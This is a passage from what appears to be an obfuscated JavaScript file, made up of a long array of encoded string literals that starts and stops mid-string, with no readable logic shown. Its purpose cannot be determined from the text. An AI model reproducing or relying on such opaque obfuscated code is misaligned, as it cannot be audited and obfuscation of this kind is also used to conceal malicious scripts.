lSkIwq','W4PHWRxdKqi','W6/cMKz8Bq','uN4gWPhdSW','WPxdTCo4W4Gn','WOa2aXhdOa','W6JcHKLyCG','uhmiWPZdPa','l8kmW4JcOHe','a8o1W68LsG','WPbuWPTkWRW','WPdcJmkRW7NdLW','qg3cQLbr','W5hcTSowW6NcJa','W4SEW4RcHmoI','iSkxW7tcVcm','EmkaWPPflmkpWQtdNmkjW6ZcLa8','WOj4pvye','WOuhWRBcRmoo','WRWZWPhcKCoK','AsVcQmk4W7O','WQevnSkNEW','xZNdQCkzka','W6u0D0RdUW','qSkTWOO7W4a','W5n9y8kLwq','qq/dL8kKbG','WOunWRVcImoB','WPpdV8oOW4iF','lSknW4ZcTri','gX3cOCkPW58','WOKmrHZcMW','W4yCW4RcNCo4','jrK9WPBcHG','samaWRdcGW','WQfGWOudW5a','W5fPWP7dMYW','dCkhW5H3CG','B8klWQnpW6q','W4RcThvyvq','wmkQW6PEWRm','W43cPmo3W4VcQG','W5b1WPddI8oW','W4jYWPddHSoS','W5yeW4RcHCo0','oCk7W67cK2G','W5RcKeGQWO4','iCkHW6zJW6a','W7m4W4uwWPi','WOu8EsNcSW','W6ejdJNdNq','WRmJqN/cGa','WPtdS8kaW6mz','AZFcN1Hh','ucSKW4JdIa','o8khW7LXtq','yceUESoa','W4KHW6zZvG','WPxdQSoLW4ik','W5X6WONdNmo3','p8ounMFdRq','aSoEnhxdSW','W7lcTcTByG','WPNcLSodW5ul','bHhcU8k2W5O','AZa7WQxcSW','W5pcQmoSW4ZcPW','W5xcMKLHzq','WRXdgwiD','oSormhldRW','W7lcJ8ksW4ddGW','W6ZcGmkhW5ZdNG','WPLdWP9+WQ0','W555ymk/ka','zZ3cUmk3W6C','W7WVW6aIWQG','WRmHvIVcTG','daxcQCk0W4a','xSkTWP82W4K','W5TOBmktzq','W63cM3a1WP4','dSozW6VdRCot','amoPWOPZiq','W7fBvCkscW','W4VdPmkyWRldSa','W4rTy8kxcG','n8o4WR1WbG','WQ4EyCkUW4G','WRCdFmkNW5m','W4mtW4X8Ba','W6fUD1nN','W60ZW70Mma','d8oRWPDRma','cqldV8kyW64','W5TRyCkbDq','W78eeftdHa','W6FcRmkSW4VcUq','qM3cVKrq','W7/cV8k/W5tcUa','W6fKCvrP','EZBcICk9W78','WQbbEc3dQq','WRddR8oAW5Sh','WRKsDmkRW4K','W7Stwu7dSa','W4bRFCkjBW','nSodjwpdSa','imkUW6f8W68','FHdcUSkDW6a','W7aaB2/dMW','W5FcO2ipFa','uWSGWPBcHW','BIRcT8k/W6W','W6VcSwioWRW','EcPkqCoO','WOiTkSkJEa','WRO3vYVcVW','W7m7BeVdRG','gSkCW5zLEa','amoUtKpdTq','WRWommkJza','W6pcV8k5W4RcPq','kSkuW57cOrq','W55XDSkxha','mcmIWO/cJG','yJ7cVSk/W7G','tCk8WPuYW40','xgCfWPNdTG','W74OEeVdUa','WOSdvmkcW7y','W6pdJSoMWRFdPq','WQKSWPdcGmo8','W5ifW5ZcNSo9','eCkuW7Xkhq','FCkvWOupWRK','W6jsWQRdGae','pmk9W6zUW6G','ittdJ8krW7e','mG0GWPlcIq','gdhcHmk0W5O','W4T+WPhdRam','W58ex1RdHG','WQfGW7iwWPm','W5ymW4RcH8o4','BZdcNeXp','zIxdTSkuka','W4DTDSkdbW','aGtcQSk0W4C','j8kOW71MW7i','W4nNWRtdMbe','W40FWO7cJ8ka','drOaWRpcRW','WOCLq1ZcTG','iCkQW69GW60','WQKZWPVcISoG','o8k1W5jeCG','AmoYW4pcG8k+','W5fqDgTa','W4vyvmkWia','WRjlDYtdPW','zcFdU8kmpa','W5DXWQ7dQHK','W6XNzvnQ','fX7cKCkcW78','W4H1WR3dKGy','aalcSCkIW5S','W4rPtmkODW','W5VcUwrgDW','WR0+WOtcHmoI','s8kSW7zDWQK','W54rW4uZWOe','BJu+WRVcVG','EquNuCoN','W4C1W6TwBa','WQSqC8kKW5q','WR5QfJJdOq','cGpcTCkTW44','BaNdMmkAnW','wmkMW69vWQG','AdBcI8kPW6a','WPeIwSkmW7i','xG3cO8k4W78','aZhdOSk+W7u','WOxdOCoQW5ye','W6GOWRJcMCkK','W7GgoItdUa','W5xcJLySWOC','W7BcMuL8FG','W6VcPSkDW6lcIW','WRbpDs7dVG','W68KW70mWRu','aCkoWOLJW6O','bSk4W7vAW6K','wmk9WPmUW4C','EqKQWPBcSq','W6fxActdRa','aCoyfwNdTW','pSkfW4XcW5S','cXVcUmk8W5m','W7fecgBcSW','b8oSW7OKvW','pSohW73dOCoY','zIBdOCkxoa','FSo+W4hcISkY','W4nVW6SZuq','lIlcOCkZW7m','W7bIWRxdPZS','e8oSW7WTxq','CCkuWOitWQG','xSkuW416WP0','WQ8Sl8keFq','W4uUWPlcR8kn','qmkLWOKPWQ4','W593yCkDDW','WOzpWOfwWRG','cCo7W7ZdUCoG','ytddO8kxmW','gmo+W4TmvG','W7TWmqxdQq','W7FcLer2yq','W5n2WOtdISo1','rfJdLhDX','xSk1W6XFWR4','BSo8W4NcKCkU','WRDfFbNdHq','W6fHCWZdHa','sSk/W6jhWRm','W5WmW4NdTCkD','W48mW7qHWO0','WOCTt1BcPa','W6zAWQ7dQ8ky','W48RWQJcQ8kg','wxHMWOBcPG','fSogW6ZcVCkh','kc7dRmk3W7O','W6eLzLJdVq','jIZdVSk9W4K','p8k6W5nCW6W','dmkAW597Ba','BN0rWPhdQq','WRm/WP3cMmoM','W7u5kLddGq','WPCVz8kMW4K','WOfvWQrnWPa','Cd8kyCo/','kSozW6hdUmo7','W4GupIZdKq','W6TjEJpdRq','nGq5WPxcNG','g8kFW4nXBq','j8ktW5hcVGi','W6a4BLddUq','W6OIWQ/cQCk7','W7lcICkDW5JdMG','W5lcSmk6W43cHa','pJZdPmk4W4q','z1JdL3XQ','W6jUFSkiwW','F8kgWO4BWRi','W4btzCoLxW','k8kLW7z2W7e','W4iOW6pcO8ow','AJJdSCkgnW','WQTmwbddKa','W5mgW7/cMSou','W5bPWRxdNmo3','gSkkWO0NWRS','n2W3W7xcLq','W6hdISoGWQ3dSa','W6S+W4lcOCo+','sMGlWOpdPa','WQqjtf7cNa','W79frSoHzW','WRKnnY3cSG','WQqaf8oPi8oAwSorCmo6','WQCvuSonW7e','WRTPwSkwW54','WPDCig0A','W6dcPmkLW4RcMa','W61YsIFdLG','vMGnWP/dTG','u8koWO4EW4y','tWrDWPZcLa','tgujWO/dTq','sLWIWQpcHq','qbpcH0T1','W6rPueTh','qGGfymo8','W4fYAMPf','b8opW4JdM8oX','W7VcS8khW4RcUq','WR8KWPRcU8oN','W6qriW3dIW','sff9WOdcTG','WQOujCkGyq','W5hcTCoXW5dcVa','W7ZcQ8oQW7RcSG','f8kCW71Jxa','WQCgjCkSCW','hCkiW4HAW4S','EM7cI1Xr','WPzKWRXuWP8','W77cNK91Fa','W5RcR8oYW4JcOG','W7tdMSoNWRldVq','W6ngythdRq','AttcNebE','W4VcHvqLWP4','DtZdUSkwpq','EY3dTCkBjG','WQTwWPVdU8oZ','eCo5W7yyCG','W7mOWQxcM8kL','odhdUCk5W5y','mmkzW7rGW4y','vczDWRdcVW','W7H0EKj6','W44bpZ3dIG','WOVdSSoVW5Gd','WPpcLSobW4m6','W5LUq8kIBa','W5f/AL1h','BbFcIh5v','WQail8kIBq','ySkCWOSeWRW','lmogW67dPCoL','WQ4gnmk2zq','W7LKghNcLG','zsKXWRRcQG','W7yekJddTa','W5C5W5NdTCkD','WRagEmk0W44','qcRcLenM','W67cRmkTW4NcHq','W6XYcwZcKW','nmoyj2BdTG','W4L+CmkmbG','bc3dUCkyWRm','W5JcS8oDW7pcMG','eSk4W71gW60','W4eqW51UEW','EwHOWQRcTW','WOxcJCkCW4BcVW','z8oRW4mKuW','oCkMW6n4W6G','zv9nWOdcVG','wctcM8ojWQ8','amoOWPzXpa','WQzPWOTlWPe','WPXvWQv3WPC','bXJcPSkXW5S','pmkcW4xcPri','x01dWQRcOW','WQOukSk0ya','W5JcSCo/W4NcPq','W7hcIe5/Bq','W49OvLrg','p8ooW77dO8oX','WQ4oCmkPW48','rhVcRKrF','FCoMW5/cM8kY','W6LGWOFdGWe','ibuKWPRcLa','WO3dRCo8W5Ol','kWuXWPZdTW','WQ/cSmkxW7BcQa','W4LQWQVdLGe','CSoJW4dcHmk1','W7qWW701WQa','zIVdNmkhoq','W5RcK8kfW6VcIW','WOWPtKVcPa','CCkbWP0CWQ0','W4FcKSkqW4BcNG','W48OWQpcOCo/','W4v9D8kndq','W6VdHCo0WQVdUa','WQGIbGm','cCoKW4pcLmky','W7qSw1/cHa','f8kzW5nRAq','amo7iKpdIa','jdddU8kyW4u','wmk9WPCOW5K','WPxdVmoQW5GB','W5f5qqtdQq','imk0k2tdLG','qLPbWQRcOG','WP87EH3cRq','ue/cO0PF','wKDqWQBcUa','ittdK8kEW6q','W5qpWPJcQmoh','W6VcHmkfW4xdNG','WPH0WQzwWPy','dmoHW6mKvq','W4Oynt/dHq','WPuHuLBcQW','W5RcJvORWO0','W6NdGSoWWQ/dQG','BCkLWQiVWPe','amkZW4uprW','WQSsWQdcPSoO','WQyFyCk6W5a','WRuesg3cOG','W7VcLCoHW5hcJa','bblcJmkbW7i','W5aildRdKq','W615BfjK','WODGW7j6W5a','dCo8W6Osxa','gc/dP8kvW5m','W4hcTSoRW5JcPG','vg/cV0nl','W6ZdLCoNWQJdTa','WP8XcmkPyq','W5CposVdHa','zrWYymoS','rhCaWPNdTG','FdZcO8k2W7W','W6S+W5NcOCoX','WOTrWOT2WRG','W70yW6Xyvq','WPnknwui','yq0Qt8oH','WO5ilxei','W7W0W4CpWPu','W4CGW6L4vG','kmkvW5tcSWe','W74xW6bZDG','W7rDWRBdGZS','W6G2ChRcKq','W69HbLBcHa','W7vVubNcJG','xCodW7xcM8ka','W45ZtsVdMW','WRfyyIJdVq','oqahWOpcIW','W5VcJKCHWOC','W4GfWQpcJmoJ','tmk/W6PzWRe','WRuzl8k4ya','mCkMW7v8W7O','W7JcPmonW5dcQq','dSo1W4xdNCo+','WPKlEXZcRG','CmkBWQGdWPm','W45hWRldQG4','tbJdNmoThq','WRCqkmk3Eq','p0nCWOFcQW','W7RdJ8o2WQZdUG','BYhdTmkqpG','uCkHW4j1WQi','W6OxW7Tmsq','W6G8WQ/cVCkW','yCoQW4NcGCkW','WPaTuvxcPq','WQiDkCk1FW','l3KWWRBcUq','W59CfSoLuq','W610tLDK','W7nXg2BcJG','g8kiW6zTW6C','rSkTW6TzWRu','tmkoWOmoWRe','WQK8rsNcPG','x3OvWPddRW','E0tdR8kqpa','C1WfWQtdTW','ufdcR1bT','W7LqBZZdVW','yCoMW5BcLSkT','W4H1B8kDFW','kmkdW5JcSWa','W4DSWONdHmoU','W4b6WP/cOmoY','W5izBCk3pa','W5bkz2b4','W5dcTe5KwW','WRiHWPlcNmoU','EZZcSCkUW6m','FWxdOCkXkW','FJVcOCkLW78','W6lcV8kJW5BcQq','WQGozSkSW4S','v8krWQuTW4K','ECkuWQGNWR8','WPXpWPnVWRu','yd3dSSkwmq','W5XQFmkdBG','b8kvW6JcRXW','WRanwSkLW7e','x1eYWRRcQa','WRKunmkTDa','W5mDW4hcHCo2','W7CUEu3dPa','Bq4Is8oo','pSoYa2tdMG','W7pcHCkDW4xdIq','WOnaWPawWPm','W49AWQRdG8o0','W7VcQ8o3W43cSW','WRalyCk6W50','W49RWR7dJXe','W64yiJ3dQa','W7DjzZBdRW','DqGZsSoJ','lSo8W6Pmmq','W5fZWOZdNCoJ','W4qauZJcQa','WRfBAJ/dSa','lHpcL1D3','W6RcM8knW6ZcQG','W7FcNMSbWOC','WRenCSkZW4u','WQ9FFZpdVa','C8khWO0gWRy','dSkuW5FdMbu','s1tdH8kEW6G','l8orm2VdTq','WRCGE8k1WR8','tbVcTgH0','htddI8kKW7e','nSoil27dSG','W74rW7PCuW','aH/dOCk6WRm','mmk4W49rW7O','z0RdL3XQ','WQ0gn8k5EG','imoukwldTq','W7lcSCkYW5FcPG','ELFcL2bI','W7LwFmksDa','qSoqnw/dLa','ispcN8kQW4i','W4jJWOxdImoH','jWNdJceUqCkTWQpdLSkIWPVcQa','W7ZdJ8oTWRtdVq','cSoOW707rq','FZZdOmkcpG','W6KvW6LBua','WQzhcxSC','cadcVSkZWRG','WQjRd8oOeG','FI4LWQVcVa','WO9dxchcVq','W7VcL1DTEG','W4DZWOVdImoN','nSk5W7jUW6C','sZ7cTSkdW4a','gCk/W5/cOW8','W6ZcJSkmW5pdNG','W7bovZ3dMW','w8k+WOeWW4K','imoLW4VdRCoy','W5WjW4xcL8o+','W49QWPBdHCo/','WQaIWP3cK8o7','W5LJWRZdUmkl','W6XQCvfK','Da4ku8o6','W5xcR8o0W4VcRG','bmoTW6qYxq','W71VgNpcGG','W6pcP8kVW6RdHa','WQ83CZFcPG','mayWWOhcHq','W5iLCxZdJW','imkPW4JcOaS','WQWwymk6W4G','kSkCW5VcOG4','WQu9WPJcNmo3','W7eZW4SxWOK','hY/dOSkcW7O','W756W4jysW','zSk2W491WP0','bSkBW5PMBG','WRSHWORcMCo7','WPddVSo5W5Wg','xgGeWO/dTa','WPXsWP59WR8','EIaQWRBcRq','W4PDBwrA','W65zycJdUa','WPeZFMtcNG','DJC8WQVcOG','wCkJW6bsWQi','WQqQWPlcH8oN','W6Pjyxnk','WQWpdaBdSq','W6GBW6vswa','EI8RWR3cSq','a8k4W4VdP8oe','WOWtD0lcRq','W458WOZdHCoU','W4LKCSkwba','dSkUWQFcSHq','W53cJ8o6W77cIG','W64JWQxcKSkG','kCkoW5RcPau','WQPeDY7dQW','WOqddmkGWQO','BGS8rmo8','W7mUzYZdTG','bCkxW5zNyW','W4KyW57cGCoR','smkGWOLzW6W','qSopdxRdJG','WONdSmoRW44g','W4dcVgydWRG','WPfpWODSWRK','W6/cHKbHyW','W5BcLuGLWPC','xCkJWOGIW5i','WRbKWO19WOW','WRaayqdcRa','FdVdOCkpja','WRldOCoOW5SG','WRvapvSu','W47cO8oXW7xcUG','WQyWe8kovq','wCk8WPmGW5W','W5pcM0epWPK','W5hcTSo2W5ZcRq','eW4JWR3cLa','WP5eWOr1WQK','ECoSW4NcN8k6','WQC4WPxcImo9','Fmo+W57cGCkJ','AbZcUSkUW7y','W4rYWPddH8o9','BSoZW4zVqa','W4ajW57cL8og','W7KYF1hdUG','W5iNx2/dOq','gZpcO8kOW7C','W74eF1/dOa','WPDqWOH2WRW','WOnkm24C','EMjXWQlcIq','mmoBW6BdRSo1','ps3dOSkPW5G','wmkhWRmIWP4','FSkpWO0CWRe','D8kcWRqgWPi','fSo6W7tcHSkb','kCkZW6XWW7m','WO85oJFcPa','ibigWQ/cIW','W64fW6zrxq','bCkZW7LVAG','WPXsiNib','W5NcJ8oGW77cIG','kmoObwxcLq','W7xcOmoTW7FcOG','FYJdTCkbka','xgiqWPBdSG','C8ogWQldVCkI','W6hdHmoNWQ3dUa','E8kkWOWBWQ4','uMSbWOddSG','WRGIveRcOa','W5f8Dmk7wq','WORdR8oTW54B','W7VcMmkwW4RdKG','WRGSySkGW7i','WRuHEwpcNq','rK5LWPZcPq','W5pcOmoVW6JcUq','txBcTejv','FHu8u8o8','WR4gAfNcQW','pJZdJ8kdW7e','W54TW7yuWPu','sLv8W7NdKW','W6b5CKrR','WP9zp3Gw','W6O7W4OoWOq','uCoJWO0AWRi','W7RcT8k3W5/cVW','WOSWt03cQG','W7z+cMNcIW','W4pcT8o6W4/cVG','ExhcVevD','omk7W7dcRWK','hSoYW6G5vG','z0adWPxdUG','W58hW4xcHSo7','W4yxW4RcGCo+','js3dO8k4W5q','x3uuWPVdTG','yqLPWPldTq','W5NcRSkAW5/cHa','wIviWQFdIa','zZKFWRlcKG','W4WfW7JcOmoa','W77dHSo5WRldQW','W7S8W5KdWP4','EZZcSCkTW74','qhtcSx9o','jX8WW7xcOW','W7VcM01Yqq','BWq+smob','W7aJDeJdUG','W5ZdJmo2WRpcKG','WPCVvmkTW6u','bmkmW67cKx0','W7PhgNZcIG','W5elnI7dNq','W4dcJSoJW6VcOG','g8kAW4v3FG','W7WxW6vvwa','rLFcIwjn','l8ojmMRdSG','W7HwAdFdVG','W6anW7Tfra','ACo8W53cLCkY','kCouW6ldPSoG','WRG4WQ7cRmkb','W7WqW6nuta','W5VcOSo3W4RcRW','CZuLWR3cRq','W6f5B11N','ztpcNeHc','rCkUWOmWW5O','W4f2rmkddG','W6hcICoWW6JcVq','CtRcK0z2','FWfkzmo7','umkMW6H4WRq','W4KFW53cMmoW','W45ZBXhdMW','jX/cU8kdW5G','WOnVWPbGWPS','W4hcQCo1W5pcQa','WQPlsbddKa','jSoSW7KfvG','WQ4NWPBcISoH','W6GsW7Dqsa','WRGpw2NcJG','nCoxWP8QW6y','W7KAWQLPWQO','j8k4W619W6O','u1ZcJ111','WProqJ7dIG','iY3dQCkcW5O','WQfcnNiC','ECoTW5VcMCkW','W5FcPSo2W5hcOq','W7tcRCo2WRldKq','WRXjpN8F','W7f7ySk2pq','WOKMWR/cU8oK','dsdcS3H5','WRXXchq9','CW4LWRZcOG','pSocnMVdSq','rhhcOt1u','FqqOt8o3','k8kGW7DGW6K','W7dcG196ya','jCkDW5xcVGu','W77dMmkAW7xcJq','W6LjDs3dVq','W6pcUSkZW6JcSG','r2SaWO3dPG','W7eRWQRcICkV','W49sWOJdMXi','EsW9WRZcOG','x8k2W7DtWOO','dxKxWRtcOq','W4eMW6juBq','W4hcLCkwW4RcSW','W745DKFdSG','W6GGW4D+sW','aCoVdNBdTG','WQunm8kpBG','pmknW5hcOG0','WPeIgCkmW5C','WR8qjSkVFW','pd/cV8kZW48','WRmczmkMW4K','WPNdQmoVW4mB','W7nKhqxcIG','W4jTCSknbG','hmo8W6K2tW','W6KdW71uvG','W7hcQ8o8W4VcUG','W7zScxVcJa','yYFdL8kcW7y','W4fLvHBdSq','W6X7Bvb7','wceqBmo8','hSoDbq7dLa','amo2WOv1mq','WPLClxSD','oCkYW41cW5m','WRKjjCkGBq','nCkXW71UW7a','yqKrW7NdSa','WQmMWRhcPmku','gdJdUSk/W7G','CmoKW4VcG8k5','cqhcOmkGW4W','dtm7WP3cJG','W40LW4SaWQa','W45IWQJdLGe','tSkPW79AWRe','W7lcGKX+Ba','EuvpWO3cKa','W4b/A8kkeq','WQKOWO7cJCoG','W6zvBZxdSG','wHpcQx5i','wNBcUL5c','W5qDW4pcJCo+','WR1VWQXzWQO','hmkbWP5lkG','WQaSb8k0za','bZ/cNSkoW4i','W4D1Evr9','amkeW4HAW6a','W4enW6X8CG','fHNcT8k/W44','iSkDW5pcPXe','xMeuWOBdTa','W4b1ACkyhq','WOfFWOTXWRy','W73cGmkoW4hdNq','W5vUqrhdMW','WRtdOSolW6Kl','W5NcLLmPWOu','W5z0ELzX','zdZcVmk8W6C','osJdVmkYW5a','j8oHW4qTsq','WOCOlZRdKa','jHuSWOVcJW','b8oKW4ddHSoz','W5hdPSocWONdVq','hCoDWOiyBq','WPfmWO93WQy','BqiIsSoT','W73cJmkaW5pdIq','xmkQWOWGW6q','WOCfra3cTG','nmkXW6vjbG','W4VcMLCWWOm','ymkaWO8sWRm','Ddu9WRtcTq','qMmkWOddVq','W595u8k/ba','hmo/WPXRcq','q8kLW6XqWR8','WRDBm2my','W5aopshdIq','imkcW6JcNGS','WRnAFtldRW','iCoRW7XjkW','aSoOWOH0pW','W5eAkIFdJa','W4ulWQlcJCke','W5eoW5WbWQG','DZVcLuTy','FGOSu8ku','qmksW6XcWRu','WQ9pydxdLW','eSkvW4DLBa','W6ddMSoWWR/dTq','W5D+WPNdImoN','W6zYe2FcLa','umomW5tcVSkb','WPiSs0dcVW','W6aaW6nEva','W5xcJg8SWOW','W44glGxdQa','kCkBW5BcSq4','BJpcJurD','Ax01WPhdVW','EYGBWPdcHW','pCk/W7pcMa0','WQyJvIVcVW','WOqWq0xcQa','nW8TWPFcIa','l8oknwldVG','vXZcRxK','WOO5W6nrAW','FHRcQ8k2W7W','WO0Sw3JcVG','eYW2WR3cIW','WQiUWOBcISo1','wZxcVwXr','WQ8yk8kJDq','W7FcIeX2Bq','v8kNWP4mWP8','pSkLW6L+W7m','W6K3DLJdSG','W4H9WQ/dKWm','iSkCW5VcPqS','W7P/n0u1','EdVdQSkija','WRKDiSk3FW','WPqZuftcVW','nSoFW7xdU8oM','gmoYjg7dMa','rLFcSuvA','W6P2EKPg','W6nmWQBdISoe','W7RdL8oZWQ7dTW','EZldUSksoG','W61PWRNdR8oA','nYpdVmk8W44','WPhdSCoOW486','WRmctv/cPG','WPLkl2Cx','x8kOWPCoW5G','W5CyW7mRWPa','nXBdRmk6W4G','W7NcJmkhW4JdLa','b8kjW557BW','W75YsCk/ka','W7JcSSo7W57cNW','DcdcKK95','W6ddS8oZWRNdJq','cCoiauZdSa','W5Svn0FdSW','sgPzWPRcTG','W5qgiIhdLW','W4PIySkmkG','WOmdCaVcHG','CqqMs8o4','FtJcRCk6W64','WOa2FJBdSW','W5yfdwHW','omoZa0hdLW','e8o7W602wa','W4aFW7LYsq','W5HFuxDR','gmo8W7y+rG','FXuQs8o2','W6iUWQJcJSkJ','WRKljmk7Eq','xmkZW6nnWRS','WRynlCopDa','tNqIWOBdNW','zmkiWP4AWRW','W5rjsmkFBa','gCk9WQFdMaO','W4PWD8kDha','W7xcLmkCW4NdHq','W5HwWQVdQI0','imkZW591Fq','WOtdVCoVW5Wf','W7a3W5WfWOO','xmkvWOWXW78','nSkQW6vHW7C','crm/WPxcQq','W4fIy8kOzW','oCkTW657W60','BWeMtSo+','gqBcP8kQW4a','W640W54eWPq','yIZcHfrc','ba1AWO3cOW','WPvQAdldRa','aSoIWPD0pG','W7H2zu1J','WQzmWQDlWPe','W7BcSmkcW6ZcQG','WQexkCknqW','WOjsk2aF','CmkgWO8qWRu','dSo5W681tq','W4RcJmkRW6/dTa','W7hdJCoXWQhdUG','aCkNW7D2W7e','W4tcRmo4W4RcUG','W6VdTSonWQZdPq','WPvXk0uJ','wCoDW5lcGSk4','qL4SWQpdQW','W7xcSmkHW4RcVW','s8oeW7FcU8kr','tNqoWPhdSW','W5uvqmk+uG','mHqSWOlcGW','v8k9WQSuW6u','W5RcG1aZWPC','W4fZAunz','rvjHWQNcLa','WQzjWOTwWO0','WRmgEmkWW40','W6OUW5ebW6K','jIpdPSk5W4G','W5zZDmkydW','W4HRWPhdMSo1','W7eLW6lcVmo4','WOCOxuRcPG','W48fCYTW','W5qAW4RcHmoI','WQ4pz8kTW48','Dh7cUmkYW4m','W6lcRSk+W4tcOa','W7DiCd3dSq','g8kfW4jSW4i','WP3dRCo7W4Cz','WOjgWPXGWQC','bCoZW7jorq','W7JdI8oWWRFdSq','pspdSSk0W5G','W4SdW4ZcL8oQ','ArdcO8kUW4C','W4aaW4NcGCoX','WPPulMmg','a8o9W7uZwW','ftJcK8k2W4y','Ea/dMmkVkG','rSkQW7jFWRu','WRjVvJtdGa','aqpcPSkLW48','W7lcSmk0W5/cQW','FWrvqSoB','W7LfDJJdTa','g8oSW6G+xa','W64qW6jeta','W61TydtdOW','WQ0aEmkUW4i','baxcTSkKW5G','xJasWOhcQG','WOTjAv/cOq','cmo1W7y8sq','W5zRWOhdLcW','W7VcMLv4FW','WR8ikmkKzG','j8onn23dRW','WPSUtWVdRq','WRamESkVW54','DSkzWOyeWQO','WQm0ttNcPW','W4OShaBdSG','rs7cI8kiWO8','W5f9AmkkBW','gmksW5TIya','tutcU8obW7i','WPjfWOv0WRW','wSkOW5vDWOW','W6tcO8ktW5NdOW','W4WmW4X8Fa','W5rXC8kFaW','W6BcHSoxW7/cHa','WQ4Rj8kWwq','WPfypg0C','amoRWP5RoG','sfCMWRVdVa','W4KikcFdKW','W4bFymkFgq','x3lcOuv2','WOqEEWdcNa','WQypmSkVBW','W6iCW7PqzW','raZcJmkMW5O','W79ct8krga','W6/cN0D9yW','aCkoWOLYW4W','Cs7cL0Te','kKPrWR/dNW','W7hcM8kxW4tdLq','Btq3WQRcQG','W6vSeLpcIW','EXBcM39B','WPDEp3Kf','yHyiFCom','WOqkd8kmFG','oW4ZWPxcLG','W5n7zmkodq','iCotjxNdVq','WQvEEJBdTW','W5fQWPtdJCoE','WQreBJtdRG','rSkAWOqaW4W','W7n4WR7dLrW','WROVWPhcMCo6','W7v6cNBcNW','Ax8vWP/dKa','bX3cS8kHW4a','gHpcPCk3W5u','tYSTECo6','W61EWONdR8oA','vgerWR7dVq','s0zDWRVcVW','yttcJv57','ECkmWQKIWRi','W7fTACkOla','wbRcUSk2WPO','W7uUW5SwW6K','yCoHW5FcLCk1','W7HWrWVdSq','W7NcVCkGW5lcRG','kc/dVCk5W44','W6BcTmkKW4/cRW','W4ZdQ8oLWRZdPq','W6L2WOZdICoH','WQuwFCkmW48','WOJdSmo+W5yf','c8o6WODGma','W5/cT8o9W4pcOq','W4JcKu86WPS','tvxcMKjs','W6uvW6nfuW','W7mZWQNcICk5','WPWYw0JcRa','WPGFjSktvG','W6z8yeTJ','bahcS8kUW5q','W6/cTSkjW6pdSG','emo2W64CsG','W5ddTCouWPhdVW','W7j2DfzN','W5WvW7m1WOq','WRjCEZRdRW','yCkDWQmGW78','CCkmWOizWQ4','rJ/cRejJ','nSoiWPX+jG','WPLDWPf6WRK','W4qqjstdIq','W68WW5eVWPy','Amo/W4pcKCk5','W7P/C1r9','xmk9WP81W5S','W7PPbhxcIW','vNddGJ1F','WPGxe8kZFW','W6fuAc/dRq','WQ0FkCk5Cq','WQ/dJmopW6Ol','WO0SjCkeya','wamSzmoU','W7v5d8k1oW','W4VcMeCXWOi','E8ovW64DE8o2WOa','W41JW4hcL8o7','WQOsy8kmW7y','dmoGW709ua','nZhdPCkEW4G','v3meWRNdUq','WQ5JxJFdTa','hmo/W6aIsW','y2bPWRJdJa','Bs/cT8k6W7C','W7q3W4OeWOm','iYtcUSk+W5q','qd7dJmkTpq','WQ45rcxcTW','CsmwWQBcRq','W4ydkY/dKG','WQnmycZdOq','pmoBW57dN8oI','WRrEzYZdOG','tb3cU0XJ','dCoqlKZdJW','ycRcL0Hf','W41wgtRdVG','s2SaWRJdTa','WPzzkN0r','fmo+W7XjgG','W4fIWOJdGCoY','W7bsysZdUa','w37cVfLR','b8o/WP50jG','bmkCW5LKFa','WQSqnCkMCa','imkfW5HGAW','imoBow7dSa','W6SYWQ7cKCk9','WQmSwslcTa','WR5YWQDlWPe','W55RAmkgzq','W7/dJCoqWRBdRW','W5XCWORdGSkB','W7/cN0P1DG','pYZdUSkMW4K','W5ipW5ZcN8oN','yqpdJSkYia','WQSCWO7cMSoQ','hmkfW49JW7a','pSoil3JdQW','CJiJWR3cPq','W4TwWOxcTCo9','W6aqW7DkuW','omkOW59pEa','gCkdW7VcVri','WQqjmSk7za','WR1AztddOq','W5fStebg','dCkCW5HUAq','q8kSWOWQW5m','zCkbWR8iva','pSocW7xdUCoU','oY7dV8kJW44','bGFcTSk0W5m','WOVdUSo9W5GB','W7ZcI0zBCW','W6jlDdldVG','rK/cMhzp','AmoLW47cHmkU','WO7dQCo9W4yj','WPFdQCo7W4ar','BJlcTCk4W7G','W4KzW6NcPSoc','WQ4egCk0W54','ruvoWRVcOq','bSo+W7yNuq','WRG2bCkiwW','fCo3W4VdGCoE','W7ipWPlcJSkB','W5r5BCkBaa','i8kMW7n3W6K','W5NcMurMFG','mJFdU8kyW7G','W7CZWQRcJSkP','BWFdMmkTpG','W6HIbwJcLW','W53cP8k3W5ZdTW','wCkuWPmNW5e','h8k/W6tcGGu','W4H4D8kydG','s8k1W69NWPC','WR5rWRXPWPa','WQ0kz8kHW5W','W7ldGmoZWQNdRG','WRf5ActdPW','f8kmW5vGAW','WOrxoxat','W6FcV8owW7xcGW','W6VdQ8oOWOBdTa','o8kNWOLYW4W','W7JcK8orWRxcIa','WRrkybldLW','W7qjWQJcL8kQ','WQSxBCkUW4K','WPH4nLqx','WR8yk8kMwq','m8kDW47cPX8','W4pcPCo6W4/cSG','aSobWOb/oq','W60WcflcSG','W4L2FCktEW','WR5Mtmkxpa','xxVcO11i','fGJdHCkDW54','ASoGW47cKCk5','BLCtWO3dTa','WORdOmo0W5Gr','W6XIfxFcLa','WQinjSkRya','W7vGWPBdMIK','W5LLWRddJWi','r1jKWQxcGG','o8kaW4BcOrW','W6PXE0rG','WO5nEJddMa','W63cPSk6W4tcRa','W5ddGmoHWRBdNW','kXW3WPhcHW','W7JcK8orW4NcIa','bmo5avldRq','W5HgWRWQWRi','jmoFjrVdQW','W7tcImkjW57dNa','W6OgW6PtsG','WQnbAcRdOq','e8oPWPD0mq','xMeGWOldNW','W7tcHCksW4BdNG','W68rW6b4FW','WRjaEc/dQW','W4SkW5JcHCo5','W4JcThDKFW','c8oJW73dGCof','cqtcTSkQW4m','DbiuWRBcIa','rSkdWQiDWQO','WPVdRSo3W48F','W68EW6fouq','W5tdICowWR3dUa','nmkkW5vrW7y','W5yZW6aMma','W6rFqSkpbG','W5j7WQ/dJrO','vc4bj8oQ','W7H4DfD7','WQGOudBcTW','W6yJnedcGG','EYK8WQVcPW','W6hcQmo6W4JcQG','F1THWQ7cMq','dmoSW7OWsq','W5r+A8kjFq','W4LsEmkjzW','W4z9WPJdGSo6','jJqvWOpcVG','emo3W4FdRCoZ','WQ81qsZcPG','FmknWPajW60','W6T6yfrK','cCksW5RcSSkAW5unEW','W6vvzH3dRa','W60aW6nOCa','WQWHWOVcHmow','W406W4/cUmor','WRL+pf0+','hr/cTCkUW4u','hCo9WPvYkW','W4P/BmkgBa','W4NcVCkhW5hcKW','W7uKWQNcN8kG','W7DHWPVdQ8ky','W6StwZpdHq','WP1kkfSq','WQ4ow8k